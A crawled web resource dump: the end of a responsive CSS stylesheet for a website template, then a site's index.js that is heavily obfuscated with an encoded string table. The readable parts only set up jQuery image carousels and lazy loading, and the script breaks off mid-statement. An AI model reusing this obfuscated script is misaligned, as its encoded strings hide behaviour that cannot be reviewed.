	/*1280px*/
	#logo{width:214px;}

	/*1280px*/
	#search form{width:100%;}
	#search .text{height:24px;line-height:24px;}
	#search .submit{width:46px;height:46px;}
	#search .input{margin-right:46px;}

	/*1280px*/
	#nav li{line-height:50px;}

	/*1280px*/
	#slides{width:350px;padding-right:20px;}

	/*1280px*/
	#latest .list{max-height:310px;}
	#latest li{line-height:31px;}
	#latest .mCustomScrollbar{padding-right:10px;}

	/*1280px*/
	.news .top{width:450px;}
	.news .item{margin:0 470px 10px 0;}
	.news .item .thumbnail{width:100px;}
	.news .item .info{margin-left:110px;}
	.news .item h3{line-height:28px;}
	.news .item p{white-space:nowrap;display:block;-webkit-line-clamp:1;height:auto;}

	/*1280px*/
	.carousel .slick-load{width:101.282%;}
	.carousel .info{margin-right:6.329%;}

	/*1280px*/
	#sidebar{width:280px;}

	/*1280px*/
	#mzaback{width:3.125%;padding-bottom:3.125%;}
}
@media only screen and (max-width:1024px){

	/*1024px*/
	#top{box-shadow:0px 1px 2px #ccc;border-bottom:1px solid #efefef;padding-bottom:0;}

	/*1024px*/
	#header{padding:20px 0;}
	#header .inner,#header .td{display:block;}

	/*1024px*/
	#logo{float:left;width:178px;}

	/*1024px*/
	#topGG{width:auto;padding-left:0;clear:both;}
	#topGG.td{display:none;}
	#topGG a{float:none;}
	#topGG img{width:100%;height:auto;}

	/*1024px*/
	#topBtn{position:absolute;right:3.125%;top:50%;transform:translateY(-50%);width:auto;}

	/*1024px*/
	#schBtn{display:block;}

	/*1024px*/
	#search.td{display:none;}
	#search{padding:0;margin:0 80px;position:absolute;top:50%;transform:translateY(-50%);right:3.125%;width:350px;}
	#search .text{padding:6px 3%;width:94%;font-size:14px;text-indent:0;}
	#search .submit{width:40px;height:40px;}
	#search .input{margin-right:40px;}

	/*1024px*/
	#navBtn{display:inline-block;}

	/*1024px*/
	#nav{position:fixed;left:0;top:0;height:100%;width:100%;margin:0;cursor:pointer;background-color:rgba(0,0,0,0.3);display:none;z-index:9;}
	#nav .inner{position:fixed;top:0;left:-100%;width:235px;background-color:#006abe;height:100%;overflow-y:auto;-webkit-overflow-scrolling:touch;box-shadow:1px 0px 30px rgba(0,0,0,0.5);transition:left .3s;}
	#nav .active{left:0;}
	#nav ul{padding:60px 0; display: block;}
	#nav li{display:block;width:auto;text-align:left;}
	#nav li a{color:#fff;padding:0 50px 0 2em;}
	#nav li a:hover{background-color:transparent;}
	#nav li.cur a:hover{background-color:rgba(255,255,255,.15);}
	#nav li ul{padding:0;display:none;width:auto;position:static;left:auto;top:auto;background-color:transparent;box-shadow:none;}
	#nav li li{text-align:left;font-size:14px;line-height:40px;font-weight:bold;}
	#nav li li a{padding:0 0 0 4em;}
	#nav li.hasSub > a::after{display:none;}
	#nav li em{width:50px;height:50px;top:0;right:0;z-index:2;transform:none;display:block;}
	#nav li em:after{width:6px;height:6px;border-color:#fff;transform:rotate(-45deg);margin-left:-4px;transition:all .3s;}
	#nav li em.open:after{transform:rotate(45deg);}

	/*1024px*/
	#slides{width:395px;}

	/*1024px*/
	#latest .list{max-height:352px;}
	#latest li{float:none;width:auto;line-height:32px;}
	#latest li:nth-child(2n){float:none;}
	.table,.table .td{display:block;width:auto;}

	/*1024px*/
	#main.td{padding-left:0;}

	/*1024px*/
	.blogItem{margin-bottom:15px;padding-bottom:15px;}

	/*1024px*/
	#sidebar{width:auto;}

	/*1024px*/
	#divTags li{padding:0.5% 1% 0.5% 0;}

	/*1024px*/
	.picture{margin-bottom:1.5625%;}

	/*1024px*/
	.news .top{width:350px;}
	.news .item{margin:0 370px 11px 0;}
	.news .item .thumbnail{width:75px;}
	.news .item .info{margin-left:85px;}
	.news .item h3{line-height:2em;}
	.news .item time{display:none;}

	/*1024px*/
	.carousel .slick-load{width:101%;}
	.carousel .info{margin-right:4.5%;}

	/*1024px*/
	.column .list{width:auto;}
	.column .item{float:none;width:auto;padding-right:0;margin-bottom:2.5%;}
	.column .item:last-child{margin-bottom:0;}
}
@media only screen and (max-width:768px){
#header #logo img
{    height: 50px;
    width: auto;
    max-width: initial;}
	/*768px*/
	.dot{padding-left:10px;}

	/*768px*/
	#logo{width:134px;}

	/*768px*/
	#search{position:absolute;top:100%;right:0;width:100%;margin:0;background-color:#006abe;transform:none;}

	/*768px*/
	#nav .inner{width:200px;}
	#nav ul{padding:55px 0;}
	#nav li{font-size:14px;line-height:40px;}
	#nav li a{padding-left:1em;padding-right:40px;}
	#nav li li a{padding-left:3em;}
	#nav li em{width:40px;height:40px;}

	/*768px*/
	#slides .item h2{font-size:12px;line-height:1.5em;}
	#slides .slick-arrow{width:20px;height:30px;}
	#slides .slick-prev:after,#slides .slick-next:after{width:8px;height:13px;margin-left:-4px;}
	#slides .slick-prev{left:0;}
	#slides .slick-next{right:0;}
	#slides .slick-dots{bottom:35px;}

	/*768px*/
	#slidesNav .item a{margin-right:4.23728%;}

	/*768px*/
	.boxTitle .name{font-size:14px;}
	.boxTitle .slick-arrow{width:20px;height:20px;}

	/*768px*/
	.picture .boxTitle{margin-bottom:10px;}
	.picture ul{width:103%;}
	.picture li{width:47%;padding:1% 3% 0 0;}
	.picture .thumbnail{margin-bottom:5px;}
	.picture .title{margin-bottom:5px;}

	/*768px*/
	.blogItem{margin-bottom:10px;padding-bottom:10px;}
	.blogItem .thumbnail{width:100px;}
	.blogItem .info{margin-left:115px;padding:0;}
	.blogItem .info h2{font-size:14px;line-height:1.75em;height:3.5em;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;margin-bottom:0;white-space:normal;white-space:normal;}
	.blogItem .intro{white-space:nowrap;display:block;height:auto;margin-bottom:0;}
	.blogItem .meta,.blogItem .more{display:none;}

	/*768px*/
	#gallery .list{margin-bottom:10px;}
	#gallery ul{width:103%;}
	#gallery li{width:47%;padding-right:3%;}
	#gallery .thumbnail{margin-bottom:5px;}
	#gallery .title{margin-bottom:5px;}

	/*768px*/
	#pagenavi{padding:3% 0 1%;font-size:12px;}

	/*768px*/
	#main .boxTitle{margin-bottom:10px;}

	/*768px*/
	.widget .info{margin-left:110px;}
	.widget .custom{margin-bottom:10px;padding-bottom:10px;}

	/*768px*/
	.wp-block-heading {margin-bottom: 10px;}

	/*768px*/
	.widget_mza_recent_comments li{margin-bottom:12px;padding-bottom:8px;}

	/*768px*/
	#footer{padding:30px 0;}

	/*768px*/
	#copyright{text-align:center;font-size:12px;margin-right:0;}

	/*768px*/
	#social{float:none;margin-bottom:10px;}
	#social ul{text-align:center;}

	/*768px*/
	#related ul{width:105%;}
	#related li{width:45%;padding:2% 5% 2% 0;}

	/*768px*/
	#postnavi{font-weight:normal;line-height:2em;}
	#postnavi .prev,#postnavi .next{float:none;width:auto;text-align:left;}

	/*768px*/
	.entry{font-size:14px;line-height:1.75em;}
	.entry * {line-height:1.75em;}
	.entry p,.entry h1,.entry h2,.entry h3,.entry h4,.entry h5,.entry h6,.entry hr,.entry blockquote,.entry ol,.entry ul{margin-bottom:3%;}

	/*768px*/
	#postTitle{font-size:20px;padding:3% 0 4%;}

	/*768px*/
	#postmeta{margin-bottom:3%;padding-bottom:3%;}
	#postmeta span{margin:0 5px;font-size:12px;background-size:auto 12px;padding-left:18px;}

	/*768px*/
	#breadcrumb{line-height:22px;}
	#breadcrumb a{font-size:12px;}
	#breadcrumb .home{background-size:auto 12px;padding-left:18px;}

	/*768px*/
	#respond .inp{width:auto;}
	#respond .inp .item{float:none;width:auto;padding-right:0;}
	#respond .verify{width:auto;float:none;padding-right:110px;margin-bottom:10px;}
	#respond .verify img{left:auto;right:0;}
	#respond .btn{clear:both;padding:2% 0;overflow:hidden;}
	#respond .submit{height:30px;width:100%;}

	/*768px*/
	#comments li{padding-bottom:10px;margin-bottom:10px;}
	#comments .gravatar img{width:30px;height:30px;}
	#comments .info{margin-left:40px;}
	#comments .meta{margin-bottom:5px;}
	#comments .name{font-size:14px;}
	#comments li li{margin:10px 0 5px 40px;padding:10px;}
	#comments li li li{margin:5px;}

	/*768px*/
	.box{padding:0 3.125%;margin-bottom:15px;}

	/*768px*/
	#pagelist{display:none;}

	/*768px*/
	#topbar{background-color:#006abe;}

	/*768px*/
	#welcome{float:none;white-space:nowrap;text-overflow:ellipsis;line-height:1.75em;font-size:12px;padding:2px 0;color:#fff;}

	/*768px*/
	.gallery ul{width:102%;}
	.gallery li{width:31.333%;padding:1% 2% 1% 0;}
	.gallery li:first-child{width:31.333%;}
	.gallery li:first-child .thumbnail{padding-bottom:75%;}

	/*768px*/
	.news .boxTitle{margin-bottom:10px;}
	.news .top{float:none;width:auto;margin-bottom:10px;}
	.news .item{margin:0 0 15px;}
	.news .item .thumbnail{width:100px;}
	.news .item .info{margin-left:110px;}
	.news .item h3{line-height:1.65em;white-space:normal;font-size:14px;font-weight:bold;margin-bottom:6px;}
	.news .item time{display:none;}

	/*768px*/
	#links li{padding:0 10px 0 0;}

	/*768px*/
	.carousel .boxTitle{margin-bottom:12px;}
	.carousel .slick-load{width:102.521%;}
	.carousel .info{margin-right:5.848%;}
	.carousel .thumbnail{margin-bottom:5px;}

	/*768px*/
	.column .item{margin-bottom:10px;}
	.column .li{line-height:28px;}

	/*768px*/
	#hmTop,#hmTop .td{display:block;width:auto;}

	/*768px*/
	#slides{padding-right:0;margin-bottom:10px;}

	/*768px*/
	#latest .list{max-height:300px;}
	#latest li{line-height:30px;}

	/*768px*/
	#wrapper{width:auto;background-color:#fff;padding:10px 0;}

	/*768px*/
	#mzaback{width:30px;padding-bottom:30px;border-radius:3px;}
}
/* AB模板网新增分页样式 www.admibnuy.cn */
.pagebar { padding:20px; overflow:hidden; clear:both}
.pagebar .pagination {
  display: flex;
  justify-content: center;
  margin-top: 10px;
}
.pagination a {
  background: #fff;
  border: 1px solid #ccc;
  color: #333;
  font-size: 12px;
  padding: 8px 10px;
  margin: 0 2px;
  border-radius: 3px; line-height:100%
}
.pagination span {
    color: #333;
    font-size: 12px;
    padding: 7px 2px;
    margin: 0 2px;
    border-radius: 3px;
}
.pagination a:hover {
  color: #333;
  border: 1px solid #333;
}
.pagination a.page-num-current {
  color: #fff;
  background: #333;
  border: 1px solid #333;
}
.pagination .st{ font-family:宋体}
.text-secondary{ text-align:center; padding:20px 0}

.ab_img img{ max-width:100% !important; height:auto !important;display:inline-block;}
.ab_img p{text-wrap: inherit !important;}
.ab_img p span{text-wrap: inherit !important;}

.yzm{ position:relative}
.yzm img{ position:absolute; right:0; top:0; height:34px}

--- FILE ---
content_type: application/javascript
request_url: https://www.eubiz.org/skin/js/index.js
body_size: 7378
content:
var _0xod1='jsjiami.com.v7';function _0x3a48(_0x27adca,_0x45b321){var _0x2d7c5d=_0x28b1();return _0x3a48=function(_0x5d751c,_0x189ec7){_0x5d751c=_0x5d751c-0x1e8;var _0x28b14f=_0x2d7c5d[_0x5d751c];if(_0x3a48['nHFTbF']===undefined){var _0x3a48a5=function(_0x1de55f){var _0x2a32be='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x31a676='',_0x3402f1='',_0x4cd818=_0x31a676+_0x3a48a5;for(var _0x203315=0x0,_0x55ddf0,_0x2884ad,_0x1bd094=0x0;_0x2884ad=_0x1de55f['charAt'](_0x1bd094++);~_0x2884ad&&(_0x55ddf0=_0x203315%0x4?_0x55ddf0*0x40+_0x2884ad:_0x2884ad,_0x203315++%0x4)?_0x31a676+=_0x4cd818['charCodeAt'](_0x1bd094+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x55ddf0>>(-0x2*_0x203315&0x6)):_0x203315:0x0){_0x2884ad=_0x2a32be['indexOf'](_0x2884ad);}for(var _0x1bc0ff=0x0,_0x36580a=_0x31a676['length'];_0x1bc0ff<_0x36580a;_0x1bc0ff++){_0x3402f1+='%'+('00'+_0x31a676['charCodeAt'](_0x1bc0ff)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3402f1);};var _0x4a4951=function(_0x1e0cdf,_0x50ba09){var _0x51e493=[],_0x45a741=0x0,_0x4b7bf0,_0x412aad='';_0x1e0cdf=_0x3a48a5(_0x1e0cdf);var _0x13e5d6;for(_0x13e5d6=0x0;_0x13e5d6<0x100;_0x13e5d6++){_0x51e493[_0x13e5d6]=_0x13e5d6;}for(_0x13e5d6=0x0;_0x13e5d6<0x100;_0x13e5d6++){_0x45a741=(_0x45a741+_0x51e493[_0x13e5d6]+_0x50ba09['charCodeAt'](_0x13e5d6%_0x50ba09['length']))%0x100,_0x4b7bf0=_0x51e493[_0x13e5d6],_0x51e493[_0x13e5d6]=_0x51e493[_0x45a741],_0x51e493[_0x45a741]=_0x4b7bf0;}_0x13e5d6=0x0,_0x45a741=0x0;for(var _0x966861=0x0;_0x966861<_0x1e0cdf['length'];_0x966861++){_0x13e5d6=(_0x13e5d6+0x1)%0x100,_0x45a741=(_0x45a741+_0x51e493[_0x13e5d6])%0x100,_0x4b7bf0=_0x51e493[_0x13e5d6],_0x51e493[_0x13e5d6]=_0x51e493[_0x45a741],_0x51e493[_0x45a741]=_0x4b7bf0,_0x412aad+=String['fromCharCode'](_0x1e0cdf['charCodeAt'](_0x966861)^_0x51e493[(_0x51e493[_0x13e5d6]+_0x51e493[_0x45a741])%0x100]);}return _0x412aad;};_0x3a48['RuEzyW']=_0x4a4951,_0x27adca=arguments,_0x3a48['nHFTbF']=!![];}var _0x49deaf=_0x2d7c5d[0x0],_0x46f775=_0x5d751c+_0x49deaf,_0x7cbb87=_0x27adca[_0x46f775];if(!_0x7cbb87){if(_0x3a48['TXJPUr']===undefined){var _0x967e81=function(_0x5c71f4){this['xejfUo']=_0x5c71f4,this['hUUUTi']=[0x1,0x0,0x0],this['NCfqMB']=function(){return'newState';},this['pBeyTX']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['QaiKdt']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x967e81['prototype']['vePcdE']=function(){var _0x7e2dce=new RegExp(this['pBeyTX']+this['QaiKdt']),_0x532284=_0x7e2dce['test'](this['NCfqMB']['toString']())?--this['hUUUTi'][0x1]:--this['hUUUTi'][0x0];return this['UyCEmM'](_0x532284);},_0x967e81['prototype']['UyCEmM']=function(_0x53cd78){if(!Boolean(~_0x53cd78))return _0x53cd78;return this['tCeBCb'](this['xejfUo']);},_0x967e81['prototype']['tCeBCb']=function(_0x336447){for(var _0x152307=0x0,_0x297dde=this['hUUUTi']['length'];_0x152307<_0x297dde;_0x152307++){this['hUUUTi']['push'](Math['round'](Math['random']())),_0x297dde=this['hUUUTi']['length'];}return _0x336447(this['hUUUTi'][0x0]);},new _0x967e81(_0x3a48)['vePcdE'](),_0x3a48['TXJPUr']=!![];}_0x28b14f=_0x3a48['RuEzyW'](_0x28b14f,_0x189ec7),_0x27adca[_0x46f775]=_0x28b14f;}else _0x28b14f=_0x7cbb87;return _0x28b14f;},_0x3a48(_0x27adca,_0x45b321);}function _0x28b1(){var _0x273555=(function(){return[_0xod1,'GbjuJsjiBaPHmLAbiWtF.NMcpBom.OpdvSLl7uNH==','nCorW68','W5pdUmoRW4OcWRvtWPLBWRpcVmkqWOSylMPZW77cSgNdOKKCe3VcLmkIWOzFWPNdP2hcOmkOW59cW73cLryPBsZdKhboW7/dLKtdR8oy','WOG9WOGqWQ0','ne3cUCkxea','khyEdZpcNa','f8oZW5H7W6e','WONdOqXkW5dcUa','o8kCtmoNsG','cWldNCk/WRnCu8kIyetcIG4wDmo8W5BcMhWrW75dnH3dNq59jw/cK8kyDh/dVHfZW7r/W4ldSCkTW51NsSobWORcV8kmWRhcUdG','W63cRmoqALG','ESo7bZ4','WPRdTZDAv8oDWPSNm8kwldW','fCoYs34yovDo','WO1jk8o1W5/dKenxW6qgaCoQW7C9WOVdOSkKWOZcSmkgW4tcJr/dOHuuWOpdJHBcSmorW65IWOz3W69aAueKWQtdGSkcof9xW77dQqvk','ydtdHSkAWOK','afhcOsHksmkIWRaXk8kBpW','WRxcP8oMWPHL','sWtcRSoYbW','W5xcUSoxuZ3dKrFcJGa','kCoJW5ndBq','jCogw8kyqG','kmk1hCkAWP9fWPVdNSkUr3e','W7RcTCo5WOXiqdFdUwdcRWZdMmoMW4PXW5G','Dmk8Bxmc','W4BcPSkYimoJ','y8kjEKmg','gmoyW5LNxW','WQ5wW5VdGdO','W47cKColuNi','yCk9DfaB','FLLjWO5PnSozWOmBWRGQ','umkkWOaKW6bxlK0','W4ZdRSkcbclcTs4','lCkNwGmaW5xcOmo/aW','W58un8kbWOm1WOVcJ38','uSkWqa','vmkPEv/cOG','WRejW5hcSmoQ','umknW71tWOy7m2xcKmoMWQtdJa','WRivhmkGWQC','WRmMeSkBWQO','WRLCW6/dNWC','W7nsz8kZwWZdHtvWgSkgzq'].concat((function(){return['a8okW4GXoq','W4tcSZBcVSk8sSkUoCkjvSor','WP0wlmkkWOaVWPNcJG','o27cICksdW','amo0WPDHhW','lSoHymkSwq','W5ddT8kFfca','n8oiWQqVW4i','aSo1mCoKW6D6aWmuW77cQHZdRguF','oCoxW44SiW','WOGzf8klWO0','Dmo5laab','lSkDvCoeuW','uCklW78lW6P+c0JcSW','W68dbCky','W7r5omozW7S','wSoylgZcRG','FSkSW5CArSosrvZcL8kTp8kF','WReBWPSnWOu','jSkCC8o5zG','tmkbvLWbi0XPWQvIW5mbBSkhnNq','W40vi8khWPGVWPBdIMCjWRKFEetdPSkRWO3dUCouWRJcQqpdKxZdHcpcH2VdJwFdUSoBBhpdN2hdIbbijSoFe1rlW4rpuSkfvLe','WQzWwxZcGmkUWOi/n8kcWP4','WOaDzSk2WP7cJ2yVW4eicmoM','WRJdQCoyW7S7','WQZdUSktWOldSW','bSosd8ovW5m','EGtcLCoLfa','m8o9WO0NW5y','W5hcRmkNxSoGWQKf','vCocWRur','WQSgWOvzWRi','WQ3cUCoxWOX9','urFdPCouySoIvHddRWu2WQe','W5NdVqBdTCo1','amkktmouAq','xmkxW6Cek1qKW4ZcLhFcQX5fWPWE','W5ZdTwZdPSoMeCk0oSkFr8oMW6y0','omkaW5TYuW','gqldH8kZWPnAsCoUCr3dLaPzjmoXW5q','kCo4FSkK','DSonWR0DcG','WPNcOYJcVSkVvq','sJNcMSouaYeIW7T+ymkY','W5T9gmoXW4u'].concat((function(){return['mv3dHWa1WOC','WORdJCk3WPldR2u','fbpdHmkIWQnwtG','p8oHbtmrW4pcQSkRsshdNtTevv/dRuj0aq','r8kuBguX','d8oBWRitW55GbKm','mSoKjSoSW6nRzGOjW7BcRaFdRa','p8otb8ocW60','wJpcLCovfdS','WRzHW5ldKtG','nNyrdd4','W54nWPVdGqxdO8oLWPRcLG','rmkRp8oUlG','WOuDA8kjWOG','evKxpWK','WPOyeSkgWPK','W5SjrCkmWOeBqXz5','W4hcT8kkhCo0tG','u8kHthKq','tZ/cMSod','WRNdVSozW7Kb','WRD9W6tdLdG','WOizA8kYWPNcJ1KvW4eToSoE','WQ/cKJZcJ8kp','WQJdLmo7W7mz','WR0IhSkAWPS','W7aNbtBdJCk4WPWplmkkWR4','W4ZdTCkAgcRcTq','W5ZcTSkXySo8','WRFdQsXQW68','WRSNDmkDWQe','cSo1WQyLW5G','W6exm8oTcLNdVu0phSktzCotWPD8W6PsW542','W5JdSw3cTSkhumoVoSkW','W4VdQbFdQ8oVwW','hmkAomkrWOa','pCkQgCkA','W5JcISoRAg7dLSkfxG','b1pdUuKrcCk8WOO','nuZdNrCYW5xcPmoTW6NcHCojW6hdGuuGW5ZdH8oRWPVcKYP+ftFdUdryWOHIW4xdUW','pCkdpSkQWPq','W43cRSkRt8o5','hSoAdaLApCo3zmkvW4rfoa','hmouD8kWumoWqmknWRVdPmkk'];}()));}()));}());_0x28b1=function(){return _0x273555;};return _0x28b1();};var _0x40b789=_0x3a48;(function(_0x7f2606,_0x428d14,_0x4b23c5,_0x589aac,_0x5e5b5c,_0x5b3cb2,_0x587968){return _0x7f2606=_0x7f2606>>0x5,_0x5b3cb2='hs',_0x587968='hs',function(_0x4462dd,_0x17484f,_0x96f7c7,_0x3e7952,_0x465b28){var _0x3912d5=_0x3a48;_0x3e7952='tfi',_0x5b3cb2=_0x3e7952+_0x5b3cb2,_0x465b28='up',_0x587968+=_0x465b28,_0x5b3cb2=_0x96f7c7(_0x5b3cb2),_0x587968=_0x96f7c7(_0x587968),_0x96f7c7=0x0;var _0x506029=_0x4462dd();while(!![]&&--_0x589aac+_0x17484f){try{_0x3e7952=-parseInt(_0x3912d5(0x1f0,'vbi0'))/0x1+-parseInt(_0x3912d5(0x218,'IYWr'))/0x2+parseInt(_0x3912d5(0x233,'9mPj'))/0x3*(parseInt(_0x3912d5(0x1fe,'k2Ga'))/0x4)+parseInt(_0x3912d5(0x211,'IYWr'))/0x5*(-parseInt(_0x3912d5(0x260,'JNkO'))/0x6)+-parseInt(_0x3912d5(0x26b,'ixbd'))/0x7*(parseInt(_0x3912d5(0x210,'Z&@*'))/0x8)+-parseInt(_0x3912d5(0x255,'pNVn'))/0x9*(-parseInt(_0x3912d5(0x234,'JNkO'))/0xa)+parseInt(_0x3912d5(0x242,'ixbd'))/0xb;}catch(_0x225b2c){_0x3e7952=_0x96f7c7;}finally{_0x465b28=_0x506029[_0x5b3cb2]();if(_0x7f2606<=_0x589aac)_0x96f7c7?_0x5e5b5c?_0x3e7952=_0x465b28:_0x5e5b5c=_0x465b28:_0x96f7c7=_0x465b28;else{if(_0x96f7c7==_0x5e5b5c['replace'](/[dPuJWbFABOHSNLGMlpt=]/g,'')){if(_0x3e7952===_0x17484f){_0x506029['un'+_0x5b3cb2](_0x465b28);break;}_0x506029[_0x587968](_0x465b28);}}}}}(_0x4b23c5,_0x428d14,function(_0x332225,_0xd01158,_0x5af503,_0x20d6bc,_0x30d16b,_0x1742af,_0x5675c8){return _0xd01158='\x73\x70\x6c\x69\x74',_0x332225=arguments[0x0],_0x332225=_0x332225[_0xd01158](''),_0x5af503='\x72\x65\x76\x65\x72\x73\x65',_0x332225=_0x332225[_0x5af503]('\x76'),_0x20d6bc='\x6a\x6f\x69\x6e',(0x1b0b06,_0x332225[_0x20d6bc](''));});}(0x1860,0x2a9ee,_0x28b1,0xc5),_0x28b1)&&(_0xod1=_0x28b1);jQuery(document)[_0x40b789(0x254,'VUNx')](function(_0x15334d){var _0x4cf1e8=_0x40b789,_0xa92584={'bRZUp':function(_0x3710a7,_0x5f736){return _0x3710a7>_0x5f736;},'ynAxa':function(_0x354631,_0x586740){return _0x354631(_0x586740);},'LUHiw':_0x4cf1e8(0x204,'z2n4'),'ERfXP':function(_0x15802a,_0x67a9f6){return _0x15802a(_0x67a9f6);},'BQDhF':_0x4cf1e8(0x207,'aAFu'),'NMPcO':_0x4cf1e8(0x21e,'ixbd'),'CazkP':_0x4cf1e8(0x208,'s[nY'),'PGEMd':function(_0xbb1d3a,_0xab638c){return _0xbb1d3a===_0xab638c;},'xpOBl':_0x4cf1e8(0x217,'i9(i'),'nEDOz':function(_0x568b85,_0x39331d){return _0x568b85>_0x39331d;},'VdGGw':function(_0x526ab1,_0x272451){return _0x526ab1(_0x272451);},'WDLXD':_0x4cf1e8(0x24d,'TXWN'),'YTQJn':_0x4cf1e8(0x219,'Ky7g'),'PJQiJ':_0x4cf1e8(0x1fa,'gIUk'),'xouuU':_0x4cf1e8(0x1ff,'JNkO'),'sHJBt':function(_0x5a543b,_0x38e8d0){return _0x5a543b>_0x38e8d0;},'pwOwf':_0x4cf1e8(0x24c,'gIUk'),'rcoVe':'hkEZt','UIQnm':function(_0x925a49,_0x42e2f9){return _0x925a49!==_0x42e2f9;},'thXKK':_0x4cf1e8(0x1fb,'Cz!6'),'AnsXJ':_0x4cf1e8(0x25a,'6Ll('),'qoMUw':'#latest\x20.list','iOnOj':_0x4cf1e8(0x212,'2W8(')};_0xa92584['sHJBt'](_0xa92584[_0x4cf1e8(0x25e,'D^md')](_0x15334d,_0xa92584[_0x4cf1e8(0x257,'6Ll(')])[_0x4cf1e8(0x24b,'JmxB')],0x0)&&(_0xa92584[_0x4cf1e8(0x25c,'k2Ga')]!==_0x4cf1e8(0x228,'TXWN')?_0xa92584[_0x4cf1e8(0x203,'U43m')](_0xa92584[_0x4cf1e8(0x227,'Ky7g')](_0x54342d,this)[_0x4cf1e8(0x1fc,'TXWN')](_0xa92584['LUHiw'])['length'],0x0)&&_0x5cc1c6(this)['find'](_0xa92584[_0x4cf1e8(0x20f,'vbi0')])[_0x4cf1e8(0x21f,'Ky7g')]():_0xa92584[_0x4cf1e8(0x261,'ixbd')](_0x15334d,_0x4cf1e8(0x26a,'B7PY'))['slick']({'autoplay':!![],'autoplaySpeed':0x1388,'speed':0x1f4,'dots':!![],'arrows':!![],'vertical':![],'fade':!![],'lazyLoad':!![],'infinite':!![],'slidesToShow':0x1,'slidesToScroll':0x1,'pauseOnHover':!![],'responsive':[{'breakpoint':0x301,'settings':{'fade':![]}}]}));if(_0xa92584[_0x4cf1e8(0x23d,'s[nY')](_0x15334d,'.carousel')[_0x4cf1e8(0x24a,')C6w')]>0x0){if(_0xa92584[_0x4cf1e8(0x1e9,'aAFu')](_0xa92584['thXKK'],_0xa92584['thXKK'])){var _0x5f081b=_0x574445[_0x4cf1e8(0x222,'U(9P')](_0x2cfa8f,arguments);return _0x1139ce=null,_0x5f081b;}else _0x15334d(_0xa92584[_0x4cf1e8(0x20d,'pNVn')])[_0x4cf1e8(0x22b,'gPdP')](function(){var _0x2df10=_0x4cf1e8,_0x321701={'jKQlS':function(_0x5ba6c4,_0x5e93b4){var _0x21f8c0=_0x3a48;return _0xa92584[_0x21f8c0(0x21b,'pNVn')](_0x5ba6c4,_0x5e93b4);},'EffhE':_0xa92584[_0x2df10(0x237,'nB!j')]};if(_0xa92584[_0x2df10(0x239,'IYWr')](_0xa92584[_0x2df10(0x1f9,'hCpS')],_0xa92584[_0x2df10(0x209,'vbi0')])){var _0x31888c=_0xa92584['VdGGw'](_0x15334d,this);_0x31888c['on'](_0xa92584[_0x2df10(0x21a,'Ky7g')],function(){var _0x2081d4=_0x2df10,_0x2ebc6e={'koDuu':function(_0x5a6e62,_0x5f4dd6){var _0x4d0387=_0x3a48;return _0xa92584[_0x4d0387(0x22c,'JNkO')](_0x5a6e62,_0x5f4dd6);},'TQPvF':_0xa92584[_0x2081d4(0x220,'LXS%')],'GNeMo':_0xa92584[_0x2081d4(0x268,'6Ll(')],'MjuHk':_0xa92584['CazkP'],'SRaBc':function(_0x58af33,_0x8ae277){return _0xa92584['ERfXP'](_0x58af33,_0x8ae277);},'TrlEp':_0x2081d4(0x214,'Ky7g')};if(_0xa92584[_0x2081d4(0x23c,'u8Y7')](_0xa92584['xpOBl'],_0x2081d4(0x243,'9tFq'))){var _0x4911a1={'fVOJD':'.lazyload','AlyQj':function(_0x295531,_0x538013){return _0x2ebc6e['koDuu'](_0x295531,_0x538013);}};_0x2ebc6e[_0x2081d4(0x238,'U43m')](_0x1bd094,_0x2ebc6e[_0x2081d4(0x224,'IYWr')])['each'](function(){var _0x1ba45f=_0x2081d4,_0x3ca51b=_0x2ebc6e[_0x1ba45f(0x259,'Ky7g')](_0x50ba09,this);_0x3ca51b['on'](_0x2ebc6e['TQPvF'],function(){var _0x203b7f=_0x1ba45f;_0x4b7bf0(this)[_0x203b7f(0x25d,'U43m')](_0x4911a1[_0x203b7f(0x24e,'k2Ga')])[_0x203b7f(0x1f6,'VUNx')]>0x0&&_0x4911a1['AlyQj'](_0x13e5d6,this)[_0x203b7f(0x23b,'nRZh')](_0x4911a1['fVOJD'])['lazyload']();}),_0x3ca51b['find'](_0x2ebc6e[_0x1ba45f(0x262,'D^md')])[_0x1ba45f(0x223,'2W8(')]({'autoplay':!![],'autoplaySpeed':0x1388,'speed':0x1f4,'dots':![],'arrows':!![],'vertical':![],'fade':![],'infinite':!![],'slidesToShow':0x6,'slidesToScroll':0x1,'pauseOnHover':!![],'appendArrows':_0x3ca51b['find'](_0x2ebc6e[_0x1ba45f(0x221,'&r$m')]),'prevArrow':_0x1ba45f(0x232,'Ky7g'),'nextArrow':_0x1ba45f(0x1f3,'D^md'),'responsive':[{'breakpoint':0x501,'settings':{'slidesToShow':0x5}},{'breakpoint':0x401,'settings':{'slidesToShow':0x4}},{'breakpoint':0x301,'settings':{'slidesToShow':0x2}}]});});}else _0xa92584[_0x2081d4(0x251,'nB!j')](_0x15334d(this)['find'](_0xa92584[_0x2081d4(0x229,'hCpS')])[_0x2081d4(0x1f8,'hXw0')],0x0)&&_0x15334d(this)['find'](_0xa92584[_0x2081d4(0x263,'Ky7g')])[_0x2081d4(0x24f,'IYWr')]();}),_0x31888c[_0x2df10(0x245,'U(9P')](_0xa92584[_0x2df10(0x1f7,'PZrR')])[_0x2df10(0x1ef,'2LY8')]({'autoplay':!![],'autoplaySpeed':0x1388,'speed':0x1f4,'dots':![],'arrows':!![],'vertical':![],'fade':![],'infinite':!![],'slidesToShow':0x6,'slidesToScroll':0x1,'pauseOnHover':!![],'appendArrows':_0x31888c['find'](_0x2df10(0x244,'gIUk')),'prevArrow':_0xa92584['PJQiJ'],'nextArrow':_0xa92584[_0x2df10(0x22d,'Ln3s')],'responsive':[{'breakpoint':0x501,'settings':{'slidesToShow':0x5}},{'breakpoint':0x401,'settings':{'slidesToShow':0x4}},{'breakpoint':0x301,'settings':{'slidesToShow':0x2}}]});}else 